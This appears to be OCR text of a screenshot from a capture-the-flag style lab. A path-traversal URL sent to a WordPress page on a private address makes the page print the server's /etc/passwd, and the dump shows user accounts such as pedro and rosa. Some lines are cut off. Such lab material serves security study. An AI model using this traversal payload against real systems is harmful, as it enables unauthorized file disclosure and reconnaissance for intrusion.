 172.19.0.2/wordpress/index.php?love=/../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DockerLabs gtfobins
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync g
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/hom
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web